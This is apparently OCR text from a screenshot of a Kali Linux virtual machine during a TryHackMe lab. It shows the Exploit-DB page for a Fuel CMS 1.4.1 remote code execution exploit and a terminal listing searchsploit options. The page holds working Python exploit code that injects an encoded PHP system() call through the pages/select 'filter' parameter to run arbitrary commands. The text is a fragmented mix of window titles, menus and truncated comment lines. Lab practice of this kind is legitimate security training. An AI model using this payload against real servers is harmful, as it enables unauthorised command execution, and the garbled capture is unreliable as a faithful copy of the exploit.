 Kali-Linux-2021.1-vbox-amd64 (Linked Base for Kali-Linux-2021.1-vbox-amd64 and novcon - 20210511 - progress software) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
fuel CMS 1.4.1 - Remote ... kali@kali:~ ● SHA2 • Untitled-1 - Vis... 10:45 AM
fuel CMS 1.4.1 - Remote Code Execution (1) - Linux webapps Exploit - Mozilla Firefox
TryHackMe | Introductor fuel CMS 1.4.1 - Remote
https://www.exploit-db.com/exploits/47138
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
EXPLOIT
DATABASE
fuel CMS 1.4.1 - Remote Code Execution (1)
EDB-ID: CVE: Author: Type: Platfor Date:
m:
47138 2018-16763 0XD0FF9 WEBAPPS 2019-07-19
LINUX
EDB Verified: Exploit: / {}
Search The Exploit Database
Title CVE
wpforms 2021-1234
Type Platform Author
Author
Content Port Tag
Exploit content
Verified Has App No Metasploit
Search
# Exploit
# Date: 20
# Exploit
# Vendor H
# Software
# Version:
# Tested o
# CVE : CV
import req
import urllib
url = "http://127.0.0.1:8881"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start
while 1:
    xxxx = raw_input('cmd:')
    burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27
%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
    proxy = {"http":"http://127.0.0.1:8080"}
    r = requests.get(burp0_url, proxies=proxy)
kali@kali:~
File Actions Edit View Help
❯ searchsploit --help
  Usage: searchsploit [options] term1 [term2] ... [termN]
==========
 Examples
==========
  searchsploit afd windows local
  searchsploit -t oracle windows
  searchsploit -p 39446
  searchsploit linux kernel 3.2 --exclude="(PoC)|/dos/"
  searchsploit -s Apache Struts 2.0.0
  searchsploit linux reverse password
  searchsploit -j 55555 | json_pp
  For more examples, see the manual: https://www.exploit-db.com/searchsploit
=========
 Options
=========
## Search Terms
   -c, --case     [Term]      Perform a case-sensitive search (Default is inSEnsITiVe)
   -e, --exact    [Term]      Perform an EXACT & order match on exploit title (Default is an AND match o
n each term) [Implies "-t"]
                                e.g. "WordPress 4.1" would not be detect "WordPress Core 4.1")
   -s, --strict               Perform a strict search, so input values must exist, disabling fuzzy searc
h for version range
                                e.g. "1.1" would not be detected in "1.0 < 1.3")
   -t, --title    [Term]      Search JUST the exploit title (Default is title AND the file's path)
       --exclude="term"       Remove values from results. By using "|" to separate, you can chain multip
le values
                                e.g. --exclude="term1|term2|term3"
## Output
   -j, --json     [Term]      Show result in JSON format
   -o, --overflow [Term]      Exploit titles are allowed to overflow their columns
   -p, --path     [EDB-ID]    Show the full path to an exploit (and also copies the path to the clipboar
d if possible)
   -v, --verbose              Display more information in output
   -w, --www      [Term]      Show URLs to Exploit-DB.com rather than the local path
       --id                   Display the EDB-ID value rather than local path
       --colour               Disable colour highlighting in search results
## Non-Searching
   -m, --mirror   [EDB-ID]    Mirror (aka copies) an exploit to the current working directory
   -x, --examine  [EDB-ID]    Examine (aka opens) the exploit using $PAGER
## Non-Searching
Right Ctrl